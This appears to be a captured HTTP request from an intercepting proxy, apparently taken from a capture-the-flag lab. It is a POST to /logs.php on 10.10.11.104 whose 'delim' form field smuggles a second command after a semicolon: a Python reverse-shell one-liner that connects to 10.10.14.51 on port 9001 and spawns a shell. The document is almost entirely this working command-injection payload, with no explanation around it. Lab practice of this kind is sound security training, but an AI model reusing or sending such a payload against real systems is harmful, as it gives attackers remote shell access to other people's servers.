 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=jc25pntl2u9a4f408h8q8fq7an
14 Connection: close
15
16 delim=comma; python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.51",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'